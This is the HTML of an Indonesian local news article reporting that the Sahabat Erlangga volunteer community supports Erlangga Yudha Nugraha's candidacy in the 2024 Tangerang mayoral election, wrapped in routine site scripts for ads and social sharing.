betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('ymbxoecht-8762-1503075121-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1503075121-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('ymbxoecht-8762-1503075121-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1503075121-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('ymbxoecht-8762-1503075121-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1503075121-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('ymbxoecht-8762-1503075121-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1503075121-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}</script></div></div></div><div class="content-wrap">
		<main data-rocket-location-hash="9b4d4cb6d87bfba8622d9b0f10c3c77a" id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-7410" class="post-7410 post type-post status-publish format-standard has-post-thumbnail category-politik category-tangerang-raya tag-erlangga-yudha-nugraha tag-pilkada-2024-kota-tangerang single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span><span class="term-badge term-7"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a></span></div><div class="post-meta single-post-meta">
			<a href="https://www.jagadbanten.id/author/iwan/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<span class="post-author-name">By <b>Iwan</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2024-05-13T15:54:39+07:00">On <b>Mei 13, 2024</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<a class="post-thumbnail open-lightbox" href="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0009.jpg"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20960'%3E%3C/svg%3E" width="1280" height="960" alt="img 20240513 wa0009" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0009.jpg"><noscript><img  src="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0009.jpg" width="1280" height="960" alt="img 20240513 wa0009"></noscript>						</a>
										</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-9">
			<div class="post-share-btn-group">
				<a href="https://www.jagadbanten.id/sahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jagadbanten.id%2Fsahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024 @jagadbanten&url=https%3A%2F%2Fwww.jagadbanten.id%2Fsahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024 %0A%0A https%3A%2F%2Fwww.jagadbanten.id%2Fsahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item print"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">TANGERANG, Jagadbanten.id &#8211; Dukungan untuk Erlangga Yudha Nugraha maju Pilkada (Pemilihan Kepala Daerah) Kota Tangerang 2024 terus mengalir dari berbagai elemen masyarakat </span></p>
 <p> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Di antaranya dari komunitas Sahabat Erlangga yang memiliki sekertariat di wilayah Ciledug dan Karang Tengah.</span></p>
 <p> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Komunitas Sahabat Erlangga yang kepengurusan dan anggotanya sudah menyebar di seluruh Kota Tangerang itu mendukung penuh Erlangga Yudha Nugraha untuk maju pada Pilkada Kota Tangerang 2024.</span></p>
 <p> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Komunitas Sahabat Erlangga menilai bahwa Erlangga merupakan sosok anak muda yang luar biasa. Aktif berorganisasi dan juga di masyarakat.</span></p>
 <p> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><figure id="attachment_7412" aria-describedby="caption-attachment-7412" style="width: 1200px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-7412" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201600'%3E%3C/svg%3E" alt="Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024" width="1200" height="1600" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0012.jpg" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-7412" src="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0012.jpg" alt="Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024" width="1200" height="1600" /></noscript><figcaption id="caption-attachment-7412" class="wp-caption-text">Para pengurus dan anggota komunitas Sahabat Erlangga Yudha Nugraha saat mengadakan pertemuan.(ist)</figcaption></figure></span></p>
 <p dir="ltr"> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Masyarakat Kota Tangerang membutuhkan sosok pemimpin yang selalu hadir di tengah-tengah masyarakat. &#8220;Erlangga Yudha Nugraha ini sosok yang tepat,&#8221; kata Syarifudin dari Sahabat Erlangga.</span></p>
 <p> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Relawan Sahabat Erlangga lainnya, Yati menambahkan bahwa Kota Tangerang sudah banyak kemajuan dalam setiap pembangunannya. Karena itu dengan dipimpin sosok anak muda maka akan bertambah pesat.</span></p>
<div class="bs-irp right bs-irp-text-2">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Baca juga</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-text listing-text-2 clearfix columns-1">
		<div class="post-7568 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/kpu-butuh-media-massa-untuk-kawal-proses-demokrasi-dalam-pilkada-2024-kota-tangerang/" class="post-title post-url">
			KPU Butuh Media Massa untuk Kawal Proses Demokrasi dalam Pilkada 2024&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2024-06-23T10:30:21+07:00">Jun 23, 2024</time></span>
						</div>
			</div>
	</div >
	<div class="post-7231 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/aktivis-marsel-siap-ramaikan-pilkada-2024-kota-tangerang/" class="post-title post-url">
			Aktivis Marsel Siap Ramaikan Pilkada 2024 Kota Tangerang		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2024-03-17T23:08:20+07:00">Mar 17, 2024</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div></div> <p> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Sementara itu, dalam pertemuan dengan ratusan anggota komunitas Sahabat Erlangga di salah satu cafe, Erlangga mengatakan dengan meningkatkan kegiatan yang ada di masyarakat bisa menumbuhkembangkan kreatifitas</span></p>
 <p> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">&#8220;Yang pada akhirnya jadi income di masing-masing rumah tangga,&#8221; katanya.</span></p>
 <p> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Dirinya mengucapkan terima kasih atas dukungan dari komunitas Sahabat Erlangga yang mendukung penuh dirinya untuk maju Pilkada Kota Tangerang 2024.</span></p>
 <p> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Keseriusan Erlangga Yudha Nugraha dalam maju Pilkada Kota Tangerang 2024 itu dengan telah mendaftar sebagai bakal calon Wali Kota Tangerang di beberapa partai politik. </span></p>
 <p> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><figure id="attachment_7411" aria-describedby="caption-attachment-7411" style="width: 1600px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-7411" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201200'%3E%3C/svg%3E" alt="Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024
" width="1600" height="1200" data-lazy-srcset="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0016.jpg 1600w, https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0016-86x64.jpg 86w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0016.jpg" /><noscript><img decoding="async" class="size-full wp-image-7411" src="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0016.jpg" alt="Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024
" width="1600" height="1200" srcset="https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0016.jpg 1600w, https://www.jagadbanten.id/wp-content/uploads/2024/05/IMG-20240513-WA0016-86x64.jpg 86w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript><figcaption id="caption-attachment-7411" class="wp-caption-text">Kegiatan kompetisi sepak bola untuk mendukung Erlangga Yudha Nugraha maju dalam Pilkada Kota Tangerang 2024.(Ist)</figcaption></figure></span></p>
 <p dir="ltr"> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Diketahui, keberadaan komunitas Sahabat Erlangga terus berpartisipasi untuk majunya Erlangga Yudha Nugraha di Pilkada Kota Tangerang 2024.</span></p>
 <p> </p>
 <p dir="ltr" style="line-height: 1.38; margin-top: 0.0pt; margin-bottom: 0.0pt;"><span style="font-size: 16pt; font-family: 'Google Sans'; color: #000000; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Dalam waktu dekat akan ada beberapa kegiatan oleh Sahabat Erlangga untuk dukungan putra Wali Kota Tangsel Benyamin Davnie ini. Di antaranya menggelar kompetisi sepak bola.(setia)</span></p> 			</div>

					<div class="entry-terms post-tags clearfix style-17">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://www.jagadbanten.id/tag/erlangga-yudha-nugraha/" rel="tag">Erlangga Yudha Nugraha</a><a href="https://www.jagadbanten.id/tag/pilkada-2024-kota-tangerang/" rel="tag">Pilkada 2024 Kota Tangerang</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-9">
			<div class="post-share-btn-group">
				<a href="https://www.jagadbanten.id/sahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jagadbanten.id%2Fsahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024 @jagadbanten&url=https%3A%2F%2Fwww.jagadbanten.id%2Fsahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024 %0A%0A https%3A%2F%2Fwww.jagadbanten.id%2Fsahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item print"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://www.jagadbanten.id/bank-bjb-sukseskan-berani-jadi-beda-festival-bersama-andre-taulany-and-friend/" rel="prev">Bank bjb Sukseskan Berani Jadi Beda Festival Bersama Andre Taulany and Friend</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.jagadbanten.id/ikan-bloso-jadi-maskot-popda-xi-banten/" rel="next">Ikan Bloso Jadi Maskot POPDA XI Banten</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t5 sh-s1 multi-tab">

					<a href="#relatedposts_1819933599_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1819933599_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1819933599_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1819933599_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-9222 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1102">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div>			<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2026/01/BSR-Januari-2026-210x136.jpg"  title="Serah Terima Rumah di Proyek Bumi Samawa Residence Akan Kembali Dilaksanakan" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2026/01/BSR-Januari-2026-279x220.jpg"					class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/serah-terima-rumah-di-proyek-bumi-samawa-residence-akan-kembali-dilaksanakan/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.jagadbanten.id/serah-terima-rumah-di-proyek-bumi-samawa-residence-akan-kembali-dilaksanakan/" title="Serah Terima Rumah di Proyek Bumi Samawa Residence Akan Kembali Dilaksanakan">
			<span class="post-title">
				Serah Terima Rumah di Proyek Bumi Samawa Residence Akan Kembali Dilaksanakan			</span>
	</a>
	</p></div>
</div >
<div  class="post-9219 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1102">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div>			<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2026/01/Maryono-apel-210x136.jpg"  title="Wakil Walikota Maryono: Optimalkan SPM demi Layanan Publik Makin Berkualitas" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2026/01/Maryono-apel-279x220.jpg"					class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/wakil-walikota-maryono-optimalkan-spm-demi-layanan-publik-makin-berkualitas/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.jagadbanten.id/wakil-walikota-maryono-optimalkan-spm-demi-layanan-publik-makin-berkualitas/" title="Wakil Walikota Maryono: Optimalkan SPM demi Layanan Publik Makin Berkualitas">
			<span class="post-title">
				Wakil Walikota Maryono: Optimalkan SPM demi Layanan Publik Makin Berkualitas			</span>
	</a>
	</p></div>
</div >
<div  class="post-9214 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></span></div>			<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2026/01/Sachrudin-Perda-210x136.jpg"  title="Perda 7 dan 8 Masih Berlaku, Sachrudin: Kalau Pun Ada Perubahan Itu Karena Perubahan KUHAP dan Penguatan Implementasinya" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2026/01/Sachrudin-Perda-279x220.jpg"					class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/perda-7-dan-8-masih-berlaku-sachrudin-kalau-pun-ada-perubahan-itu-karena-perubahan-kuhap-dan-penguatan-implementasinya/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.jagadbanten.id/perda-7-dan-8-masih-berlaku-sachrudin-kalau-pun-ada-perubahan-itu-karena-perubahan-kuhap-dan-penguatan-implementasinya/" title="Perda 7 dan 8 Masih Berlaku, Sachrudin: Kalau Pun Ada Perubahan Itu Karena Perubahan KUHAP dan Penguatan Implementasinya">
			<span class="post-title">
				Perda 7 dan 8 Masih Berlaku, Sachrudin: Kalau Pun Ada Perubahan Itu Karena Perubahan&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-9211 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span></div>			<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2026/01/DPRD-Kota-ok-210x136.jpg"  title="Pimpinan DPRD Pastikan Tidak Ada Pembahasan Zonasi Prostitusi di Kota Tangerang" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2026/01/DPRD-Kota-ok-279x220.jpg"					class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/pimpinan-dprd-pastikan-tidak-ada-pembahasan-zonasi-prostitusi-di-kota-tangerang/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.jagadbanten.id/pimpinan-dprd-pastikan-tidak-ada-pembahasan-zonasi-prostitusi-di-kota-tangerang/" title="Pimpinan DPRD Pastikan Tidak Ada Pembahasan Zonasi Prostitusi di Kota Tangerang">
			<span class="post-title">
				Pimpinan DPRD Pastikan Tidak Ada Pembahasan Zonasi Prostitusi di Kota Tangerang			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_1799191329 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[7410],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[5,7],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"e419217","data":{"vars":{"post-ranking-offset":2}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1799191329"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1799191329" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1819933599_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1819933599_2">
			<script type="rocketlazyloadscript">var bs_deferred_loading_bsd_relatedposts_1819933599_2 = '{"query":{"paginate":"next_prev","count":4,"author":2,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"34b7243","data":{"vars":{"post-ranking-offset":2}}}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-7410"
         class="comments-template comments-template-multiple providers-2">
			<div class="bs-comments-wrapper">
							<ul class="nav-tabs clearfix">
					<li class="active facebook-comment"><a href="#facebook-1096382148-comment-section" role="tab" data-toggle="tab"><i class="fa fa-facebook-square" aria-hidden="true"></i>Facebook Comments</a></li><li class="wordpress-comment"><a href="#wordpress-560038748-comment-section" data-toggle="tab" data-deferred-init="560038748"><i class="fa fa-comments" aria-hidden="true"></i>Comments</a></li>				</ul>
							<div class="tab-content">
				<div class="active tab-pane multi-facebook-comment-section" id="facebook-1096382148-comment-section"><section id="comments-template-7410" class="comments-template comment-respond">

	
	<div id="comments" class="better-comments-area better-facebook-comments-area">
		<div id="respond">
			<div class="fb-comments" data-href="https://www.jagadbanten.id/sahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024/"
			     data-numposts="10"
			     data-colorscheme="light"
			     data-order-by="social" data-width="100%"
			     data-mobile="false">Loading...</div>

					</div>
	</div>
</section>
		<div id="fb-root"></div>
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
			(function () {

    function appendFbScript() {
        var js, id = 'facebook-jssdk',
            fjs = document.getElementsByTagName('script')[0];

        if (document.getElementById(id)) return;
        js = document.createElement('script');
        js.id = id;
        js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&appId=&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);

        window.fbAsyncInit = function () {
            FB.init({
                appId: '',
                xfbml: true,
                version: 'v2.0'
